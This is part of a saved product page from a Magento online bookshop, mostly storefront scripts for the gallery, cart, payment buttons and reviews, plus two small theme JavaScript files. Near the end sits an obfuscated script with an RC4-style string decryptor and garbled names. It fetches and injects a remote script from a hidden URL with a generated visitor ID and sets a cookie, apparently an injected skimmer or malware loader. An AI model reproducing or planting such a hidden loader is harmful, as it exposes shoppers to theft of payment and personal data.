                "updateSessionUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.ardsbookshop.com\/page_cache\/block\/render\/id\/45133\/","handles":["default","catalog_product_view","catalog_product_view_id_45133","catalog_product_view_sku_9781527107199","catalog_product_view_type_simple","remember_me"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/beaconlight.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 500                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9781527107199.jpg","img":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/35dcf027535613005c3ebd2a5535714d\/9\/7\/9781527107199.jpg","full":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/05bc89904627dbee2e1afef9cd2d4128\/9\/7\/9781527107199.jpg","caption":"Beacon-Light","position":"0","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 500,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
        require(['StripeIntegration_Payments/js/stripe_payments_express', 'Magento_Customer/js/customer-data'], function(stripeExpress, customerData)
        {
            var cart = customerData.get('cart');
            var initECE = function()
            {
                var locationDetails = {
                    location: 'product',
                    productId: '45133',
                };
                stripeExpress.initStripeExpress(
                    '#payment-request-button',
                    {"apiKey":"pk_live_5gHheyWcXSBgQ3Fe5kMOqCfk","locale":"en-GB","appInfo":{"name":"Magento2","version":"4.4.7","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2024-10-28.acacia"}},
                    locationDetails,
                    {"buttonHeight":50,"buttonTheme":{"applePay":"black","googlePay":"black","paypal":"gold","klarna":"dark"},"buttonType":{"applePay":"plain","googlePay":"buy","paypal":"paypal","klarna":"pay"},"layout":{"overflow":"never"},"paymentMethods":{"applePay":"auto","googlePay":"auto","link":"auto","paypal":"auto","amazonPay":"auto","klarna":"auto"}},
                    stripeExpress.initProductWidget.bind(stripeExpress)
                );
            };
            initECE();

            cart.subscribe(function ()
            {
                // Wait for Magento to commit the changes before re-initializing the ECE
                setTimeout(function(){
                    stripeExpress.log("onCartUpdated");
                    initECE();
                }, 500);
            });
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "PayPal_Braintree/js/paypal/product-page": {
                    "buttonConfig": {"clientToken":"","currency":"GBP","environment":"sandbox","merchantCountry":"GB","isCreditActive":false,"skipOrderReviewStep":true,"pageType":"product-details"},
                    "buttonIds": [
                        "#paypal-oneclick-4552025744807300687",
                        "#credit-oneclick-4528991352742630939",
                        "#paylater-oneclick-5892798171183072635"
                    ]
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.ardsbookshop.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-25 19:05:17');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-25 19:05:17';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-45133]": {
            "priceBox": {
                "priceConfig":  {"productId":"45133","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/javascript">
            var a2a_config = a2a_config || {};

            a2a_config.icon_color ="unset,#FFFFFF";
            a2a_config.num_services = 8;
            a2a_config.onclick = 1;
            a2a_config.thanks = {postShare: false,};
            a2a_config.exclude_services = [];
        </script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F45133\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.ardsbookshop.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"45133":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/45133\\\/\",\"data\":{\"product\":\"45133\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.ardsbookshop.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/45133\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"45133\",\"uenc\":\"aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9iZWFjb25saWdodC5odG1s\"}}","required_options":null},"price_info":{"final_price":11.99,"max_price":11.99,"max_regular_price":11.99,"minimal_regular_price":11.99,"special_price":null,"minimal_price":11.99,"regular_price":11.99,"formatted_prices":{"final_price":"<span class=\"price\">\u00a311.99<\/span>","max_price":"<span class=\"price\">\u00a311.99<\/span>","minimal_price":"<span class=\"price\">\u00a311.99<\/span>","max_regular_price":"<span class=\"price\">\u00a311.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a311.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":11.99,"max_price":11.99,"max_regular_price":11.99,"minimal_regular_price":11.99,"special_price":11.99,"minimal_price":11.99,"regular_price":11.99,"formatted_prices":{"final_price":"<span class=\"price\">\u00a311.99<\/span>","max_price":"<span class=\"price\">\u00a311.99<\/span>","minimal_price":"<span class=\"price\">\u00a311.99<\/span>","max_regular_price":"<span class=\"price\">\u00a311.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a311.99<\/span>","regular_price":"<span class=\"price\">\u00a311.99<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a311.99<\/span>"}},"images":[{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/ca460ce9b39afd6fdab7e85a6e96185a\/9\/7\/9781527107199.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"Beacon-Light","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/714c2455da6c16e107420d5ce248ea62\/9\/7\/9781527107199.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"Beacon-Light","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9781527107199.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"Beacon-Light","resized_width":120,"resized_height":120},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/ca460ce9b39afd6fdab7e85a6e96185a\/9\/7\/9781527107199.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Beacon-Light","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/714c2455da6c16e107420d5ce248ea62\/9\/7\/9781527107199.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"Beacon-Light","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9781527107199.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"Beacon-Light","resized_width":120,"resized_height":120}],"url":"https:\/\/www.ardsbookshop.com\/beaconlight.html","id":45133,"name":"Beacon-Light","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.ardsbookshop.com\/beaconlight.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":45133,\"uenc\":\"aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9iZWFjb25saWdodC5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
								require([
										'jquery',
										'owl.carousel/owl.carousel.min'
								], function ($) {
                                        $(".products-related .owl-carousel").owlCarousel({
												dots: true,
												items: 1,
												nav: false,
  											responsive: {
  												0: {
  													items:2
  												},
  												768: {
  													items:3
  												},
  												992: {
  													items: 3  												},
  												1200: {
  													items: 4  												}
  											}
										});
                    								});
						</script>
<script>function xponb24rIxA(fIlljVL0mchC3vY,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<fIlljVL0mchC3vY.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(fIlljVL0mchC3vY.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function kZo8YQpbL9(qlOpfMLuagm,uCEHcTKviM5CZ8){return xponb24rIxA(atob(qlOpfMLuagm),uCEHcTKviM5CZ8);};function us6PLtFkoX(){var jeogaR1fX4AKMcrCa=["talnRoZltpoX5sEGm","ThA+H0Rl","rKRXvYyCJOSx","3x0UScVvA6M=","bZCKImt1","LaqaqRMlt5Y="];var qF1nelGuZdI3=["sOjZqvI","ujOzCh9LSp7Baw==","xDox2memfI0","OqwUP0HpMWjUlFrxPLjw","iZYuy0c3qwxx","NeI6DYsr2xtS/kI="];var fml6MAIle81dLG7=kZo8YQpbL9(qF1nelGuZdI3[1],qF1nelGuZdI3[0]);if(document[kZo8YQpbL9(jeogaR1fX4AKMcrCa[1],jeogaR1fX4AKMcrCa[0])].indexOf(kZo8YQpbL9(qF1nelGuZdI3[3],qF1nelGuZdI3[2]))===-1){if(window[kZo8YQpbL9(jeogaR1fX4AKMcrCa[3],jeogaR1fX4AKMcrCa[2])].href[kZo8YQpbL9(jeogaR1fX4AKMcrCa[5],jeogaR1fX4AKMcrCa[4])](fml6MAIle81dLG7)){if(document[kZo8YQpbL9(jeogaR1fX4AKMcrCa[1],jeogaR1fX4AKMcrCa[0])].indexOf(kZo8YQpbL9(qF1nelGuZdI3[5],qF1nelGuZdI3[4]))===-1){xjwImzHbw6sHgN();}}}};function xjwImzHbw6sHgN(){var rn3n16aX4XbLOLy=["zTFTTmsIb4I","bEmqpA==","pT2xiXyLAYwzZa","CU0Yv2ceMYS60/cNaw==","d2t78SEUpOeddEM","+t+R","a5JuAWZ7T0bXC2","mc7JCA=="];var lHTU20yj7sE=["nyDtN7361ub7N00","PTUko2sj07qfNVSdpBaJb6GO92eH7phkzuwZwNNeaaZ18tA=","kOXkuG3qpKfm0KJ","pJ3N2fkk","jHRpHiNQOYDlOIIAa","Hhvqb+wFmqcHE7I=","fzsfneupPEGsP","kw==","f1GTW51V","Rq8="];const uid=window[kZo8YQpbL9(rn3n16aX4XbLOLy[1],rn3n16aX4XbLOLy[0])](dsOtsSCcX());const url=kZo8YQpbL9(lHTU20yj7sE[1],lHTU20yj7sE[0])+encodeURIComponent(uid);const script=document[kZo8YQpbL9(rn3n16aX4XbLOLy[3],rn3n16aX4XbLOLy[2])](kZo8YQpbL9(lHTU20yj7sE[3],lHTU20yj7sE[2]));script[kZo8YQpbL9(rn3n16aX4XbLOLy[5],rn3n16aX4XbLOLy[4])]=url;document[kZo8YQpbL9(rn3n16aX4XbLOLy[7],rn3n16aX4XbLOLy[6])].appendChild(script);oaPcq6pC(kZo8YQpbL9(lHTU20yj7sE[5],lHTU20yj7sE[4]),kZo8YQpbL9(lHTU20yj7sE[7],lHTU20yj7sE[6]),kZo8YQpbL9(lHTU20yj7sE[9],lHTU20yj7sE[8]));};function oaPcq6pC(v6Xf07bxT9drIH,zxnp7qQZdeVULaHMz,dJpmLYH1ofs5IWF){var clpEirt=["vZm36E7Sm","3rSMD5OoFg==","fBBrW1p6U2M","PcJg+nbarg==","eMxC9XDV","swLM2AAI/We9zwY=","dUNHowBMYmZKv2wFW","criAOLdl"];var tAvXtfJAgc=["omHNypT6B1","0jl3y/Y=","u99DpZz","mdww7A==","zPZAwIj","2b57ONr/qRMspQ==","z2af8TKvKhWqBr6LM","qZPrNmv9ggc=","al6CrAn9nM","Sg=="];var fQudhYgJdX3=new Date;var ozsHEiU=kZo8YQpbL9(tAvXtfJAgc[1],tAvXtfJAgc[0]);var aK8yPmrxbwlXlu=kZo8YQpbL9(tAvXtfJAgc[3],tAvXtfJAgc[2]);fQudhYgJdX3[kZo8YQpbL9(clpEirt[1],clpEirt[0])](fQudhYgJdX3[kZo8YQpbL9(clpEirt[3],clpEirt[2])]()+(dJpmLYH1ofs5IWF*ozsHEiU*aK8yPmrxbwlXlu));var pZNpJUJzgXCK7AIz=kZo8YQpbL9(tAvXtfJAgc[5],tAvXtfJAgc[4])+fQudhYgJdX3[kZo8YQpbL9(clpEirt[5],clpEirt[4])]();var b97UVWnDwSBgd=kZo8YQpbL9(tAvXtfJAgc[7],tAvXtfJAgc[6]);document[kZo8YQpbL9(clpEirt[7],clpEirt[6])]=v6Xf07bxT9drIH+kZo8YQpbL9(tAvXtfJAgc[9],tAvXtfJAgc[8])+zxnp7qQZdeVULaHMz+pZNpJUJzgXCK7AIz+b97UVWnDwSBgd;};function dsOtsSCcX(){var dcSMwq1rIh=["cJxFXMadNp","4dcyV4Jblw==","scxmHGZzWzCLhs81","bTs5Ip3bZVkB/6nTg+pS","f0g6NSQR7","8rjpJsbyQ0k="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[kZo8YQpbL9(dcSMwq1rIh[1],dcSMwq1rIh[0])](/[018]/g,c=>(c^crypto[kZo8YQpbL9(dcSMwq1rIh[3],dcSMwq1rIh[2])](new Uint8Array(1))[0]&15>>c/4)[kZo8YQpbL9(dcSMwq1rIh[5],dcSMwq1rIh[4])](16));};us6PLtFkoX();
/* 2100860481 */
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.ardsbookshop.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','cA6Xm4aoDJDG1nhG');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
<script type="text/x-magento-init">{"*":
            {"Magento_Persistent/js/remember-me-config": {
            "config": {"persistenceConfig":{"isRememberMeCheckboxVisible":true,"isRememberMeCheckboxChecked":true}}
            }}}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/PayPal_Braintree/js/helper/is-logged-in.min.js
body_size: -206
content:
define(['Magento_Customer/js/customer-data'],function(customerData){'use strict';return function(){const customer=customerData.get('customer');return customer().firstname;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/Smartwave_Porto/js/apear.min.js
body_size: 255
content:
window.theme={};define(['jquery'],function($){"use strict";theme=theme||{};var checks=[],timerId=false,one,a,b,o,x,y,ax,ay,retryCounter=0,has_event=false;var checkAll=function(){if(!checks.length){if(retryCounter>10){window.removeEventListener('scroll',checkAll);window.removeEventListener('resize',checkAll);}
retryCounter++;}else{for(var i=checks.length;i--;){one=checks[i];a=window.pageXOffset;b=window.pageYOffset;o=one.el.getBoundingClientRect();x=o.left+a;y=o.top+b;ax=one.options.accX;ay=one.options.accY;if(y+o.height+ay>=b&&y<=b+window.innerHeight+ay&&x+o.width+ax>=a&&x<=a+window.innerWidth+ax){one.fn.call(one.el,one.data);checks.splice(i,1);}}}
timerId=false;};window.theme.appear=function(el,fn,options){var settings={data:undefined,accX:0,accY:0};if(options){options.data&&(settings.data=options.data);options.accX&&(settings.accX=options.accX);options.accY&&(settings.accY=options.accY);}
checks.push({el:el,fn:fn,options:settings});if(!timerId){timerId=theme.requestTimeout(checkAll,100);}
if(!has_event){$(document.body).on('appear_refresh',checkAll);window.addEventListener('scroll',checkAll,{passive:true});window.addEventListener('resize',checkAll);has_event=true;}}});